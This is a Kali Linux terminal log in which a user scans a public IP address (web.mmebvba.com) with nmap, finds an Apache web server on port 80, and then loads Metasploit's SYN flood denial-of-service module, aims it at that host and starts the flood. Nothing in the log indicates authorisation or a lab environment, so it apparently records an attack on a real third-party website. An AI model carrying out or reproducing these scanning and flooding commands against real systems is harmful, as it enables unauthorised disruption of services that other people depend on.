 ┌──(paavan㉿kali)-[~/Desktop]
└─$ sudo su
[sudo] password for paavan:
┌──(root㉿kali)-[/home/paavan/Desktop]
└─# sudo nmap --top-ports 65536 31.3.96.40
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-18 14:18 IST
zsh: segmentation fault  sudo nmap --top-ports 65536 31.3.96.40
┌──(root㉿kali)-[/home/paavan/Desktop]
└─# sudo nmap -sV -p 80 31.3.96.40
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-18 14:18 IST
Nmap scan report for web.mmebvba.com (31.3.96.40)
Host is up (0.043s latency).
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.28 seconds
┌──(root㉿kali)-[/home/paavan/Desktop]
└─# msfconsole
Metasploit tip: Open an interactive Ruby terminal with
irb
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > set RHOST 31.3.96.40
RHOST => 31.3.96.40
msf6 auxiliary(dos/tcp/synflood) > set RPORT 80
RPORT => 80
msf6 auxiliary(dos/tcp/synflood) > RUN
[-] Unknown command: RUN
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 31.3.96.40
[*] SYN flooding 31.3.96.40:80 ...